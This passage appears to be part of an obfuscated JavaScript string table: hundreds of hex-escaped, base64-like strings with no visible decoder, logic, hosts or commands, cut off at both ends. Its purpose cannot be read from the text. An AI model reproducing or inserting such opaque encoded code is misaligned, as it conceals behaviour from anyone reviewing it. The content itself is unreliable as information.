x75\x41\x45\x47\x77\x36\x78\x79\x77\x36\x37\x44\x68\x73\x4b\x6f\x59\x48\x4e\x68\x59\x68\x37\x43\x68\x63\x4b\x52\x4b\x7a\x66\x43\x74\x4d\x4f\x41\x77\x71\x6a\x43\x71\x67\x66\x44\x6e\x51\x3d\x3d','\x77\x72\x52\x67\x77\x70\x63\x6c\x77\x70\x55\x3d','\x44\x73\x4f\x67\x45\x73\x4b\x33\x77\x72\x54\x43\x75\x53\x66\x44\x69\x51\x3d\x3d','\x58\x51\x58\x43\x6f\x4d\x4b\x4a\x77\x34\x6a\x44\x6a\x56\x31\x66\x77\x37\x68\x6e\x51\x44\x48\x43\x6a\x6c\x74\x4e\x46\x78\x72\x43\x6c\x44\x48\x44\x68\x4d\x4f\x58\x5a\x38\x4f\x31\x77\x72\x49\x74\x77\x36\x2f\x43\x6f\x79\x6e\x43\x6f\x33\x37\x43\x76\x63\x4f\x75\x77\x35\x30\x75\x48\x38\x4b\x4c\x77\x36\x54\x44\x68\x51\x6a\x43\x76\x79\x67\x35\x4d\x73\x4b\x47\x56\x7a\x66\x44\x6b\x63\x4b\x36\x4a\x73\x4f\x47\x77\x35\x64\x54\x56\x63\x4b\x63\x77\x36\x31\x36\x4f\x4d\x4b\x67\x77\x70\x50\x44\x6a\x38\x4b\x6a\x77\x37\x72\x43\x68\x38\x4b\x4d\x77\x36\x4a\x31\x77\x70\x31\x66\x77\x37\x49\x31\x77\x35\x44\x43\x71\x6d\x68\x48\x55\x4d\x4f\x7a\x77\x72\x48\x44\x67\x67\x63\x35\x57\x79\x46\x6a\x77\x35\x51\x3d','\x77\x6f\x72\x43\x6a\x68\x58\x43\x75\x41\x63\x3d','\x50\x63\x4f\x6f\x50\x51\x3d\x3d','\x42\x73\x4b\x74\x50\x77\x3d\x3d','\x5a\x51\x73\x65\x77\x70\x37\x43\x6d\x4d\x4b\x44\x77\x36\x7a\x43\x6e\x54\x67\x3d','\x4d\x6e\x63\x66\x48\x38\x4b\x55\x77\x37\x4c\x43\x70\x73\x4b\x78','\x77\x71\x44\x44\x6a\x33\x7a\x44\x6d\x53\x66\x43\x75\x4d\x4b\x41\x41\x41\x3d\x3d','\x77\x34\x58\x44\x6f\x30\x37\x43\x72\x77\x3d\x3d','\x4c\x73\x4f\x70\x44\x73\x4b\x48\x59\x38\x4f\x58\x4b\x4d\x4f\x4c\x77\x36\x74\x50\x77\x36\x70\x71\x4e\x38\x4f\x54\x77\x35\x4a\x78\x52\x73\x4f\x47\x57\x67\x52\x65','\x77\x37\x59\x6a\x4f\x68\x78\x4b\x77\x36\x33\x44\x73\x52\x4d\x37\x77\x70\x2f\x43\x76\x73\x4f\x4d','\x77\x35\x6f\x73\x77\x70\x59\x38\x77\x37\x52\x34\x77\x37\x6f\x33\x4e\x4d\x4b\x33\x77\x36\x4a\x5a\x5a\x63\x4b\x5a\x77\x71\x6f\x57\x77\x71\x7a\x44\x76\x41\x31\x32\x49\x6c\x49\x3d','\x77\x34\x78\x38\x77\x6f\x2f\x44\x6f\x38\x4b\x70','\x63\x33\x52\x7a\x77\x34\x48\x43\x6f\x55\x7a\x43\x6b\x38\x4f\x75','\x57\x7a\x62\x44\x69\x63\x4f\x34\x56\x32\x4d\x3d','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x67\x38\x44\x41\x6c\x41\x61\x63\x4b\x46\x62\x41\x37\x44\x6f\x4d\x4b\x5a\x59\x73\x4f\x57\x77\x35\x41\x3d','\x51\x48\x58\x44\x74\x38\x4f\x43\x4e\x51\x3d\x3d','\x4f\x73\x4b\x58\x42\x63\x4f\x30\x77\x36\x62\x43\x75\x42\x6c\x56\x63\x6e\x59\x3d','\x43\x4d\x4f\x37\x4e\x51\x3d\x3d','\x41\x79\x37\x44\x72\x73\x4f\x58\x77\x37\x46\x50\x77\x71\x6a\x43\x6a\x63\x4b\x54\x50\x77\x3d\x3d','\x49\x6d\x63\x44\x44\x38\x4b\x4a\x77\x37\x54\x43\x70\x38\x4b\x73','\x77\x36\x56\x47\x4b\x38\x4f\x4f\x48\x33\x68\x4d\x49\x4d\x4f\x56\x77\x36\x6b\x6f\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x53\x63\x69\x41\x67\x3d\x3d','\x45\x54\x48\x44\x68\x53\x68\x6b','\x77\x71\x4a\x51\x77\x6f\x77\x42\x49\x73\x4b\x35\x77\x70\x5a\x4f\x45\x31\x4c\x43\x70\x58\x4a\x61','\x4d\x63\x4b\x64\x41\x73\x4f\x39\x77\x36\x76\x43\x72\x77\x3d\x3d','\x4c\x38\x4f\x70\x44\x4d\x4b\x43\x5a\x77\x3d\x3d','\x77\x35\x42\x4c\x77\x34\x42\x36\x77\x71\x39\x2f\x58\x30\x33\x43\x68\x38\x4f\x5a\x77\x36\x54\x43\x6c\x6d\x6b\x57\x4a\x73\x4f\x68','\x64\x52\x30\x54\x77\x6f\x6a\x43\x69\x73\x4b\x5a','\x77\x37\x62\x43\x6d\x79\x6f\x6e\x44\x73\x4f\x70\x4d\x38\x4f\x46\x53\x4d\x4f\x30\x77\x37\x30\x63\x77\x71\x44\x43\x6f\x69\x73\x3d','\x4c\x38\x4f\x2b\x42\x4d\x4b\x42\x65\x73\x4f\x42','\x48\x38\x4f\x67\x46\x73\x4b\x6d\x77\x71\x54\x43\x6b\x6a\x76\x44\x67\x56\x4c\x43\x6d\x73\x4b\x4f\x50\x55\x72\x43\x75\x63\x4f\x62\x66\x73\x4f\x6e\x77\x34\x44\x43\x69\x42\x50\x43\x71\x7a\x38\x3d','\x77\x6f\x76\x43\x68\x68\x66\x43\x71\x51\x33\x43\x6d\x79\x50\x43\x73\x45\x4e\x31\x55\x43\x66\x44\x75\x47\x51\x5a\x77\x34\x4c\x43\x6e\x73\x4f\x4a\x54\x41\x3d\x3d','\x58\x38\x4b\x63\x77\x37\x54\x43\x74\x44\x67\x42\x77\x71\x4c\x44\x6c\x4d\x4f\x57\x77\x36\x6c\x6a\x4d\x77\x3d\x3d','\x54\x4d\x4b\x59\x77\x36\x4d\x33\x77\x6f\x58\x44\x75\x4d\x4f\x41\x4d\x77\x6a\x43\x6c\x69\x68\x6b\x77\x34\x44\x44\x6f\x51\x6b\x44\x44\x47\x52\x42\x77\x70\x67\x4b\x77\x72\x7a\x43\x71\x63\x4f\x7a\x77\x71\x37\x44\x71\x79\x48\x44\x72\x38\x4b\x6f','\x4f\x4d\x4b\x6d\x4a\x67\x3d\x3d','\x46\x44\x4e\x76\x77\x37\x62\x44\x6f\x55\x50\x44\x6f\x42\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x5a\x4f\x41\x2f\x43\x6c\x77\x3d\x3d','\x53\x63\x4f\x54\x44\x58\x54\x43\x73\x68\x54\x43\x6f\x67\x30\x62\x77\x71\x78\x78\x77\x37\x62\x44\x67\x63\x4b\x36\x61\x6d\x6c\x39\x50\x6c\x7a\x43\x6c\x4d\x4b\x51\x48\x7a\x66\x43\x72\x73\x4b\x55\x77\x37\x76\x44\x76\x77\x3d\x3d','\x4d\x63\x4b\x4f\x4b\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x72\x70\x74\x77\x6f\x6f\x3d','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x48','\x41\x73\x4b\x4c\x4c\x48\x66\x43\x76\x73\x4b\x56','\x61\x41\x50\x43\x6f\x63\x4b\x42\x77\x34\x4c\x44\x6d\x78\x30\x51\x77\x36\x42\x78\x55\x6a\x58\x43\x6a\x57\x6b\x46\x44\x68\x73\x3d','\x49\x57\x6f\x45\x48\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x37\x35\x79\x77\x72\x39\x7a\x77\x36\x59\x53\x77\x34\x6b\x6c\x77\x6f\x35\x6a','\x4e\x38\x4b\x5a\x48\x63\x4f\x7a\x77\x36\x54\x43\x75\x68\x6c\x54\x62\x7a\x59\x7a\x77\x72\x34\x35\x61\x55\x6a\x44\x76\x45\x37\x44\x68\x4d\x4f\x6a\x77\x36\x37\x44\x75\x73\x4f\x57\x77\x6f\x74\x4d\x5a\x47\x56\x65\x77\x37\x72\x43\x73\x4d\x4b\x61\x77\x36\x50\x44\x68\x33\x51\x2f\x4c\x73\x4b\x53\x77\x36\x6e\x43\x67\x6a\x4d\x3d','\x4a\x38\x4f\x4c\x77\x6f\x78\x49\x43\x67\x3d\x3d','\x77\x72\x64\x79\x77\x70\x34\x69\x77\x72\x46\x49\x77\x70\x33\x44\x6c\x53\x41\x5a\x77\x71\x62\x43\x67\x73\x4f\x65','\x5a\x57\x6c\x42\x77\x35\x76\x43\x74\x31\x59\x3d','\x77\x6f\x2f\x44\x6e\x4d\x4b\x57\x4d\x52\x38\x3d','\x77\x35\x52\x38\x77\x70\x58\x44\x76\x38\x4b\x72\x4b\x53\x38\x6e\x4d\x73\x4b\x54\x77\x6f\x2f\x43\x6d\x33\x44\x44\x6d\x4d\x4f\x51\x77\x37\x7a\x43\x6e\x54\x63\x5a\x77\x35\x33\x44\x6f\x4d\x4f\x30\x77\x36\x62\x44\x75\x51\x54\x43\x75\x63\x4b\x57\x77\x6f\x31\x6c\x77\x37\x4c\x43\x6c\x6b\x76\x43\x74\x53\x33\x44\x72\x73\x4b\x76\x55\x6a\x64\x73','\x50\x4d\x4f\x6e\x41\x63\x4b\x48\x61\x77\x3d\x3d','\x51\x32\x66\x44\x76\x73\x4f\x46\x45\x51\x45\x52\x43\x4d\x4f\x70\x77\x36\x49\x63\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x37\x54\x43\x69\x63\x4f\x78\x59\x38\x4f\x4f\x77\x70\x63\x3d','\x77\x72\x54\x44\x6d\x47\x2f\x44\x68\x43\x6f\x3d','\x77\x34\x37\x44\x75\x4d\x4f\x78\x77\x70\x49\x34\x50\x38\x4f\x6f\x4e\x38\x4b\x62\x77\x72\x51\x4a\x4b\x63\x4f\x39\x77\x37\x33\x43\x6e\x63\x4b\x53\x52\x6a\x6e\x44\x70\x38\x4f\x69\x77\x37\x70\x73\x42\x54\x30\x56\x55\x78\x35\x73\x47\x31\x76\x44\x6c\x63\x4b\x4a\x77\x36\x6a\x43\x68\x73\x4f\x4c\x50\x58\x4a\x7a\x56\x77\x3d\x3d','\x63\x6d\x68\x46\x77\x34\x66\x43\x6b\x6b\x4c\x43\x6d\x4d\x4f\x6e\x77\x72\x33\x44\x6f\x51\x48\x43\x69\x38\x4b\x68','\x63\x68\x63\x62\x77\x70\x58\x43\x6d\x73\x4b\x5a','\x4a\x63\x4b\x64\x4a\x4d\x4f\x6b\x77\x36\x45\x3d','\x56\x4d\x4f\x59\x77\x35\x6c\x76\x63\x6d\x42\x53\x59\x7a\x56\x33\x5a\x47\x58\x44\x6b\x63\x4b\x32\x4d\x4d\x4f\x51\x4a\x67\x55\x6d\x77\x35\x37\x43\x6f\x77\x44\x43\x6e\x73\x4f\x46\x4b\x79\x6e\x43\x70\x45\x54\x43\x75\x38\x4f\x2b\x77\x70\x56\x5a\x52\x6a\x2f\x44\x67\x46\x39\x74\x64\x32\x6a\x44\x72\x31\x51\x63\x66\x6d\x4e\x43\x77\x70\x77\x3d','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x78\x61\x77\x70\x30\x57\x4b\x4d\x4b\x6b\x77\x35\x64\x41\x41\x68\x76\x43\x68\x33\x35\x4a\x42\x73\x4f\x65\x77\x70\x63\x47\x77\x70\x44\x44\x73\x38\x4f\x79\x62\x31\x35\x31\x77\x37\x59\x48','\x61\x58\x70\x57\x77\x35\x7a\x43\x74\x45\x54\x43\x69\x63\x4f\x6d\x77\x72\x76\x43\x69\x77\x4c\x43\x6a\x63\x4b\x68\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x6b\x76\x43\x76\x41\x41\x3d','\x52\x38\x4b\x64\x77\x72\x67\x48\x46\x63\x4b\x68\x77\x70\x37\x43\x6f\x4d\x4b\x62\x77\x70\x6a\x44\x67\x6d\x33\x44\x74\x43\x4a\x4a\x44\x63\x4b\x6d\x51\x38\x4f\x52\x77\x35\x4d\x70\x77\x6f\x6b\x2f\x77\x35\x59\x58\x45\x38\x4b\x79\x42\x63\x4f\x52\x77\x71\x6f\x3d','\x45\x44\x6e\x44\x6a\x53\x6c\x70','\x50\x38\x4f\x31\x43\x4d\x4b\x41\x54\x38\x4f\x56\x49\x38\x4f\x52\x77\x72\x46\x76\x77\x36\x52\x39\x49\x77\x3d\x3d','\x77\x35\x68\x4c\x77\x34\x4e\x6a\x77\x71\x70\x46','\x50\x38\x4f\x4c\x77\x70\x5a\x55\x43\x47\x50\x43\x6a\x30\x39\x70\x54\x4d\x4f\x70\x49\x38\x4f\x32\x4b\x73\x4b\x4e\x77\x37\x6a\x43\x73\x77\x50\x44\x71\x48\x6b\x34\x77\x35\x6a\x44\x67\x38\x4b\x67\x77\x70\x76\x44\x69\x47\x6e\x44\x73\x58\x50\x43\x6a\x4d\x4f\x32\x77\x71\x77\x3d','\x56\x38\x4b\x4b\x77\x37\x41\x73\x77\x71\x50\x44\x76\x73\x4f\x52\x4d\x67\x37\x44\x76\x43\x52\x35\x77\x34\x77\x3d','\x43\x73\x4f\x6a\x49\x4d\x4b\x33\x77\x71\x44\x43\x76\x7a\x76\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x6f\x51\x4f\x47\x73\x4f\x37\x4c\x4d\x4b\x35\x77\x36\x39\x32\x77\x71\x7a\x44\x74\x32\x50\x43\x70\x53\x63\x50\x55\x42\x77\x4e\x54\x73\x4b\x42\x61\x77\x3d\x3d','\x59\x78\x55\x57\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x4e\x51\x38\x41\x77\x34\x37\x44\x6e\x68\x42\x74\x4a\x63\x4b\x43\x44\x63\x4f\x62\x59\x73\x4b\x76\x77\x36\x67\x47\x77\x36\x62\x44\x6c\x77\x54\x43\x6e\x6c\x4c\x43\x71\x38\x4f\x78\x77\x36\x70\x69\x4f\x38\x4f\x6f\x50\x46\x70\x6c\x62\x38\x4b\x6d\x4f\x54\x4c\x44\x76\x43\x6f\x31\x77\x35\x31\x46\x48\x77\x4d\x3d','\x56\x4d\x4f\x42\x77\x37\x41\x37\x77\x6f\x44\x44\x76\x38\x4b\x46\x50\x55\x6e\x43\x69\x58\x45\x30\x77\x70\x7a\x44\x6f\x57\x56\x4d\x53\x54\x59\x48\x77\x6f\x4e\x65\x77\x36\x72\x44\x76\x38\x4b\x69\x77\x36\x6e\x43\x73\x33\x6a\x44\x70\x38\x4b\x6a\x63\x33\x33\x44\x72\x41\x68\x46\x51\x63\x4b\x51\x4c\x38\x4f\x78\x58\x43\x66\x44\x69\x33\x7a\x43\x68\x48\x70\x39\x4b\x55\x58\x43\x75\x52\x66\x44\x6d\x6a\x59\x41\x77\x36\x41\x61\x77\x36\x58\x43\x73\x31\x7a\x44\x67\x56\x64\x59\x64\x73\x4b\x44\x42\x67\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x71\x50\x44\x69\x73\x4b\x54\x51\x51\x3d\x3d','\x77\x36\x5a\x51\x4b\x73\x4f\x44','\x46\x54\x4c\x44\x68\x51\x3d\x3d','\x77\x72\x46\x72\x77\x70\x38\x3d','\x77\x35\x30\x54\x77\x71\x37\x44\x71\x73\x4b\x54\x51\x63\x4b\x57\x77\x37\x67\x63\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x47\x73\x4b\x42\x45\x57\x54\x43\x75\x4d\x4b\x55\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x79','\x4a\x73\x4b\x72\x4f\x77\x3d\x3d','\x47\x4d\x4f\x37\x4c\x73\x4b\x69','\x77\x37\x52\x52\x4e\x73\x4f\x4b','\x61\x73\x4b\x38\x77\x36\x77\x3d','\x77\x6f\x42\x72\x77\x72\x51\x3d','\x5a\x38\x4b\x67\x77\x34\x50\x43\x6d\x41\x3d\x3d','\x77\x6f\x55\x47\x77\x71\x33\x44\x6a\x4d\x4b\x43','\x4d\x4d\x4f\x41\x4e\x77\x3d\x3d','\x58\x55\x33\x44\x6c\x77\x3d\x3d','\x52\x4d\x4f\x6b\x47\x51\x3d\x3d','\x47\x69\x68\x6e\x77\x37\x4c\x44\x67\x56\x2f\x44\x6c\x52\x7a\x44\x6f\x54\x58\x44\x70\x41\x44\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x69\x4a\x67\x3d\x3d','\x77\x36\x44\x43\x68\x69\x67\x3d','\x77\x36\x56\x38\x4d\x77\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x6e\x43\x6e\x68\x34\x75\x77\x6f\x33\x44\x70\x4d\x4f\x76\x77\x34\x52\x52\x50\x38\x4b\x71\x4f\x6b\x6f\x76\x77\x35\x37\x43\x6f\x67\x31\x6b\x77\x6f\x4c\x43\x6a\x4d\x4b\x4d\x77\x34\x67\x7a\x65\x38\x4b\x38\x63\x63\x4b\x4d\x58\x55\x50\x44\x74\x67\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x55\x56\x55\x78\x49\x3d','\x52\x48\x58\x44\x74\x63\x4f\x54\x50\x77\x73\x3d','\x77\x36\x73\x42\x52\x51\x6e\x44\x74\x48\x55\x3d','\x4a\x73\x4b\x68\x77\x71\x74\x58\x59\x6b\x78\x63\x46\x56\x6f\x6d\x77\x70\x5a\x47\x58\x41\x3d\x3d','\x77\x35\x4e\x77\x77\x6f\x51\x3d','\x77\x34\x77\x6f\x77\x70\x51\x3d','\x48\x68\x42\x50','\x64\x73\x4b\x6e\x49\x73\x4f\x30\x77\x36\x44\x43\x75\x68\x31\x50\x61\x48\x51\x6e\x77\x70\x49\x4f\x66\x6e\x72\x44\x74\x46\x37\x44\x6d\x4d\x4f\x30\x77\x34\x2f\x43\x70\x4d\x4f\x78\x77\x72\x6b\x6a\x55\x6b\x35\x71\x77\x35\x62\x43\x6c\x63\x4f\x55\x77\x35\x4c\x43\x68\x45\x77\x72','\x63\x68\x45\x56\x77\x70\x6f\x3d','\x50\x4d\x4f\x50\x77\x70\x4e\x4f\x44\x6d\x58\x43\x6e\x67\x3d\x3d','\x43\x6a\x66\x44\x68\x67\x3d\x3d','\x77\x70\x6b\x46\x44\x78\x6f\x66\x50\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x55\x4b\x68\x62\x43\x6d\x73\x4b\x4e\x52\x67\x3d\x3d','\x4c\x38\x4b\x73\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x54\x55\x49\x45\x38\x4b\x32\x77\x37\x6b\x3d','\x77\x36\x30\x61\x51\x78\x2f\x44\x70\x6d\x37\x43\x6b\x79\x62\x43\x6a\x77\x3d\x3d','\x4a\x43\x39\x52\x77\x37\x7a\x43\x71\x4d\x4f\x49\x4e\x51\x3d\x3d','\x50\x63\x4f\x46\x77\x6f\x63\x3d','\x77\x37\x68\x33\x49\x63\x4f\x6d\x77\x36\x62\x44\x73\x43\x2f\x44\x74\x6c\x38\x3d','\x77\x37\x63\x69\x4f\x67\x5a\x44\x77\x36\x33\x44\x69\x6a\x55\x2f\x77\x72\x50\x43\x74\x63\x4f\x45\x77\x35\x73\x45\x4f\x63\x4b\x56\x50\x33\x55\x3d','\x57\x77\x76\x43\x75\x38\x4b\x41','\x77\x70\x76\x43\x69\x67\x33\x43\x6d\x51\x76\x43\x67\x57\x67\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x69\x77\x71\x50\x44\x6b\x38\x4f\x4c\x4d\x63\x4b\x79\x77\x34\x34\x2f\x77\x72\x4c\x43\x69\x6e\x54\x43\x71\x77\x30\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x7a\x57\x38\x4f\x4e','\x47\x63\x4f\x42\x77\x71\x59\x3d','\x64\x54\x77\x4a\x77\x37\x50\x44\x76\x38\x4f\x59\x59\x38\x4b\x6a\x77\x37\x62\x43\x6c\x6a\x6f\x76\x56\x78\x73\x56\x64\x73\x4f\x46','\x77\x36\x56\x56\x4e\x63\x4f\x43\x44\x67\x3d\x3d','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x59\x4b','\x45\x78\x70\x76','\x77\x34\x48\x43\x75\x4d\x4b\x51','\x55\x43\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4f\x45\x4b\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x6c','\x77\x71\x66\x44\x68\x4d\x4b\x30\x77\x71\x33\x43\x6f\x38\x4f\x44','\x46\x68\x72\x44\x70\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x6f\x46\x50\x4c\x47\x33\x43\x6e\x30\x56\x61\x46\x67\x3d\x3d','\x43\x73\x4b\x59\x4b\x67\x3d\x3d','\x56\x58\x7a\x44\x75\x73\x4f\x46\x45\x52\x49\x3d','\x77\x70\x4e\x77\x77\x6f\x77\x3d','\x4f\x53\x42\x37','\x77\x36\x4e\x4e\x77\x36\x34\x3d','\x77\x37\x68\x4f\x42\x51\x3d\x3d','\x51\x38\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x6b\x34\x44\x51\x3d\x3d','\x42\x54\x44\x44\x67\x43\x35\x4e\x52\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4c','\x46\x6e\x41\x42','\x77\x70\x41\x50\x77\x71\x44\x44\x69\x38\x4b\x6d\x52\x77\x3d\x3d','\x77\x36\x30\x32\x42\x51\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x38\x57\x42\x73\x4b\x6a','\x64\x4d\x4f\x51\x4b\x67\x3d\x3d','\x61\x38\x4f\x68\x4e\x77\x3d\x3d','\x77\x34\x33\x43\x6e\x4d\x4b\x55','\x77\x72\x66\x43\x6f\x77\x73\x3d','\x77\x6f\x52\x6c\x77\x6f\x77\x3d','\x77\x6f\x6f\x61\x43\x51\x3d\x3d','\x42\x43\x50\x44\x75\x63\x4f\x4d\x77\x35\x4e\x65','\x77\x6f\x44\x44\x68\x57\x41\x3d','\x77\x6f\x30\x45\x41\x41\x77\x78\x50\x51\x3d\x3d','\x56\x63\x4b\x6a\x77\x37\x30\x3d','\x77\x34\x50\x44\x73\x63\x4f\x6d\x77\x6f\x6b\x63\x4d\x63\x4f\x34\x50\x63\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x30\x45\x41\x41\x77\x7a\x4a\x73\x4b\x7a\x77\x70\x45\x79\x58\x77\x3d\x3d','\x77\x6f\x49\x4a\x44\x78\x6b\x45\x49\x51\x3d\x3d','\x4f\x42\x68\x42\x77\x35\x66\x44\x73\x48\x7a\x44\x6c\x7a\x6a\x44\x6a\x52\x4c\x44\x69\x69\x4c\x43\x6e\x77\x42\x51\x77\x6f\x59\x59\x46\x4d\x4f\x53\x77\x71\x4a\x4a\x77\x6f\x44\x44\x6a\x38\x4f\x6a\x44\x6c\x41\x38\x59\x68\x6e\x43\x73\x63\x4f\x46\x59\x58\x76\x43\x71\x4d\x4f\x2f\x50\x63\x4f\x31\x77\x37\x33\x43\x69\x38\x4f\x6c\x4f\x6e\x31\x6b\x63\x55\x30\x63\x46\x38\x4b\x5a\x77\x72\x59\x68\x77\x34\x54\x43\x76\x43\x44\x44\x69\x4d\x4b\x69\x59\x30\x6a\x43\x73\x63\x4f\x66\x77\x36\x56\x4e\x46\x73\x4b\x30\x77\x34\x4d\x3d','\x77\x70\x67\x45\x45\x41\x3d\x3d','\x77\x6f\x56\x59\x77\x70\x42\x32\x77\x37\x52\x63\x4f\x6c\x54\x44\x67\x4d\x4f\x4d\x77\x72\x59\x3d','\x77\x36\x45\x38\x4e\x51\x42\x54','\x4a\x6a\x6e\x44\x71\x73\x4f\x66\x77\x36\x73\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x51\x47\x67\x50\x43\x6a\x77\x3d\x3d','\x5a\x4d\x4f\x6c\x77\x35\x77\x35\x66\x47\x39\x46\x62\x54\x63\x47\x5a\x32\x7a\x44\x6c\x38\x4b\x4f','\x77\x35\x5a\x4c\x77\x34\x35\x68\x77\x71\x39\x46','\x77\x36\x70\x75\x77\x72\x78\x34\x77\x37\x4d\x3d','\x57\x42\x76\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x35\x37\x43\x6c\x77\x6b\x6e','\x77\x6f\x2f\x43\x6d\x68\x76\x43\x76\x68\x62\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x43\x42\x52\x73\x49\x42\x73\x4b\x78','\x77\x34\x5a\x52\x77\x34\x4e\x35\x77\x72\x4a\x53','\x77\x6f\x6e\x44\x74\x4d\x4b\x39','\x77\x71\x74\x76\x77\x70\x38\x31\x77\x6f\x68\x67\x77\x70\x34\x3d','\x4a\x73\x4f\x6a\x41\x38\x4b\x56\x65\x73\x4f\x61','\x47\x73\x4b\x4c\x4d\x57\x51\x3d','\x4e\x63\x4b\x64\x42\x63\x4f\x39\x77\x37\x66\x43\x73\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x53\x49\x3d','\x77\x71\x63\x57\x4a\x63\x4b\x62\x42\x69\x63\x65\x5a\x73\x4b\x4d\x77\x37\x46\x72\x77\x71\x48\x43\x68\x38\x4f\x36\x77\x36\x50\x44\x74\x38\x4b\x7a\x77\x37\x37\x44\x74\x7a\x6b\x49\x4d\x38\x4f\x36\x77\x34\x66\x43\x69\x4d\x4b\x30\x49\x6b\x72\x44\x72\x68\x59\x45','\x77\x6f\x2f\x43\x6e\x78\x58\x43\x70\x42\x59\x3d','\x77\x34\x34\x74\x49\x77\x3d\x3d','\x55\x52\x63\x49\x77\x70\x72\x43\x68\x77\x3d\x3d','\x57\x6e\x48\x44\x74\x63\x4f\x51\x4a\x41\x34\x3d','\x77\x35\x6e\x44\x6c\x6d\x73\x3d','\x77\x37\x6e\x44\x72\x33\x72\x44\x6b\x4d\x4b\x69\x77\x36\x73\x47\x77\x35\x77\x55\x77\x72\x37\x43\x67\x63\x4f\x65\x62\x63\x4f\x6a\x4e\x63\x4f\x44\x50\x73\x4b\x48\x77\x71\x62\x43\x6d\x38\x4f\x72\x56\x63\x4b\x76\x4f\x73\x4f\x54\x77\x71\x6e\x43\x67\x38\x4b\x79\x77\x70\x4a\x77\x57\x4d\x4b\x58\x77\x6f\x6a\x43\x69\x4d\x4b\x4e\x4f\x4d\x4b\x6d\x77\x70\x48\x43\x6a\x43\x38\x3d','\x77\x70\x6b\x49\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x61\x4d\x4b\x4a\x77\x37\x73\x3d','\x77\x36\x67\x62\x56\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x6c\x4a\x43\x4d\x4f\x36\x77\x37\x58\x44\x76\x43\x33\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x6f\x4d\x53\x77\x72\x4c\x44\x6b\x51\x3d\x3d','\x4f\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x35\x56\x33\x47\x41\x3d\x3d','\x64\x48\x56\x42','\x48\x69\x31\x61','\x48\x73\x4b\x75\x43\x67\x3d\x3d','\x77\x70\x38\x43\x77\x71\x2f\x44\x6e\x73\x4b\x54\x57\x77\x3d\x3d','\x4a\x33\x6f\x4d\x48\x73\x4b\x2b\x77\x37\x4c\x43\x72\x4d\x4b\x6e\x77\x70\x5a\x39','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x51\x52\x77\x37\x6b\x6f\x77\x71\x5a\x6b','\x77\x70\x51\x30\x4a\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x35\x61\x47\x32\x6f\x3d','\x47\x52\x56\x34\x77\x70\x58\x44\x6d\x69\x38\x73\x4e\x41\x3d\x3d','\x77\x70\x37\x44\x67\x4d\x4b\x57','\x77\x36\x42\x2b\x77\x71\x77\x3d','\x77\x72\x48\x43\x68\x54\x41\x3d','\x62\x73\x4f\x6b\x4c\x67\x3d\x3d','\x4c\x73\x4b\x56\x41\x51\x3d\x3d','\x77\x34\x6c\x4c\x77\x72\x73\x3d','\x77\x71\x51\x67\x4e\x51\x3d\x3d','\x56\x73\x4f\x63\x77\x34\x46\x68\x59\x57\x6b\x3d','\x52\x43\x62\x44\x68\x63\x4f\x73\x56\x33\x6b\x3d','\x42\x63\x4b\x59\x77\x71\x63\x4a\x46\x38\x4b\x7a\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x72\x70\x57\x5a\x41\x3d\x3d','\x77\x34\x77\x42\x46\x67\x3d\x3d','\x57\x52\x55\x64\x77\x6f\x72\x43\x6c\x4d\x4f\x65','\x77\x37\x54\x43\x75\x63\x4b\x2b\x51\x4d\x4f\x36\x64\x6b\x62\x44\x67\x38\x4b\x52\x58\x67\x3d\x3d','\x77\x34\x50\x43\x73\x38\x4b\x32','\x4a\x73\x4b\x70\x77\x6f\x62\x43\x6a\x45\x30\x7a\x77\x34\x2f\x44\x71\x38\x4b\x75\x77\x35\x51\x48\x48\x4d\x4f\x4e\x49\x77\x6f\x3d','\x77\x72\x46\x78\x77\x70\x63\x35\x77\x6f\x51\x3d','\x44\x68\x56\x45\x77\x6f\x72\x44\x67\x53\x4d\x3d','\x77\x70\x4e\x6a\x77\x72\x45\x3d','\x59\x4d\x4b\x56\x77\x37\x49\x3d','\x43\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x70\x54\x44\x68\x6d\x6b\x3d','\x41\x63\x4b\x5a\x77\x35\x39\x6e\x59\x57\x6b\x6